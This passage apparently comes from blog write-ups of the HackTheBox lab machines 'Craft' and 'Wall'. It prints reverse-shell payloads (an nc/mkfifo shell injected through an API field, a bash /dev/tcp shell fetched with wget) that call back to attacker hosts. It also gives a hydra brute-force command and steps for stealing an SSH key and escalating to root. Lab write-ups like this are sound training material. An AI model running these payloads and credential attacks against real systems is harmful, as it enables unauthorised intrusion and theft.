# are outbound connections to port 80 possible?
__import__(\"os\").system(\"wget http://10.10.14.26/\")

“nc” did exist (but probably didn’t support the “-e” flag), bash did not exist and outbound connections were possible, also to other ports. But a alternative reverse shell using “nc” without the “-e” flag worked. We start a local nc listener first locally on port 4444/tcp and then run:

# curl -X POST "https://api.craft.htb/api/brew/" \
-H "X-Craft-API-Token: $TOKEN" \
-H  "accept: application/json" \
-H  "Content-Type: application/json" \
-d '{  "id": 0,  "brewer": "string",  
"name": "string",  "style": "string",  
"abv": "__import__(\"os\").system(\"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.26 4444 >/tmp/f\")"}' -k

And we get a connection back:

Of course this isn’t the final root shell, as it turns out this system runs inside a Docker container. Which also explains why “bash” does not exist on it. There isn’t much on the system but it does have access to a MySQL server. Very helpfully a “mysql_client.py” script is already ready for our use. From there we can get additional credentials:

We then try those to login at the various services and figure out that “dinesh” and “gilfoyle” can login at the Gogs instance. Gilfoyle has a private repository set up at Gogs, “craft-infra”:

In the “.ssh” folder is a SSH private key, we download it. There is also the corresponding  public key, the comment in there indicates that the key is for “gilfolye@craft.htb”. We use that key to login, the passphrase is the same as the password we got from MySQL for gilfolye:

In the repository is one more interesting configuration. Vault is being used to store credentials, and there is a configuration for root SSH using OTP:

We simply use this to login as root:

Vault happily gives us the one time password with which we can login as root.


HackTheBox – Wall

The initial nmap scan for the HackTheBox machine “Wall” only reveled two open ports:

Nmap scan report for 10.10.10.157
Host is up (0.056s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

The website on port 80 was the Debian standard welcome page, nothing interesting there.
Running dirb against the target got back those paths and files:

aa.php
panel.php
monitoring/

The file aa.php just displayed the number “1”. And panel.php only displayed the text “Just a test for php file !”.
Any file requested under monitoring asked for username and password.
This took me a while to figure out, but the password was only requested for GET requests, if a POST request was sent, this was the result:

HTTP/1.1 200 OK
Date: Fri, 04 Oct 2019 11:26:09 GMT
Server: Apache/2.4.29 (Ubuntu)
Last-Modified: Wed, 03 Jul 2019 22:47:23 GMT
ETag: "9a-58ccea50ba4c6-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Length: 154
Connection: close
Content-Type: text/html


<h1>This page is not ready yet !</h1>

<h2>We should redirect you to the required page !</h2>

<meta http-equiv="refresh" content="0; URL='/centreon'" />

With that we found a new path: /centreon
Centreon is a monitoring software based on Nagios. Checking for past vulnerabilities, there comes up a remote code execution – but it requires authentication first.
Having exceeded all options I tried to brute-force the password. Checking their documentation we can figure out that the default username is “admin”. And that they also offer an API. We use the API to brute-force the password since the WebUI uses CSRF tokens.
Using hydra we brute-force the password:

hydra -l admin -P /usr/share/wordlists/rockyou.txt -V 10.10.10.157 http-post-form "/centreon/api/index.php?action=authenticate:username=^USER^&password=^PASS^:F=Bad" -I

[80][http-post-form] host: 10.10.10.157   login: admin   password: password1

Now that we got credentials I’ve tried to use the RCE vulnerability (CVE-2019-13024).
I’ve spent a ton of time on this but I couldn’t make it work. There is a filter in place which responds with 403 errors when a space is in the payload. And even when I tried to circumvent that, it didn’t work.

After a while I found CVE-2019-17501, this is much easier. The filter appears not to be active there. So we navigate to Configuration -> Commands -> Discovery

Here we get a box in which we can simply enter commands and using the blue play button next to “Argument Example” we can directly execute those.

Still, spawning directly a reverse-shell was not possible since some characters were escaped. To get around this, I’ve started a local webserver and placed the file rev.sh in its root with this content:

#!/bin/bash

bash -i >& /dev/tcp/10.10.14.9/2222 0>&1

Next we enter the following command into the command line field:

And execute it:

Now the reverse shell is on the system. We start a local netcat listener already by running nc -vnlp 2222 and repeat the steps above but now simply run bash /tmp/rev.sh instead of the wget.

With that we get a connect back from the server:

Running the linux smart enumeration script shows us that there is a uncommon setuid binary: /bin/screen-4.5.0

For this exact version there is a vulnerability that allows to escalate to root. I was first trying to use this vulnerability to drop a file in /etc/sudoers.d to escalate privileges, but the file was always either not written or had too wide permissions for sudo to accept it.

Instead I used the PoC from here https://github.com/XiphosResearch/exploits/tree/master/screen2root to simply get a root shell:

And that gives us a root shell with which we can get both flags.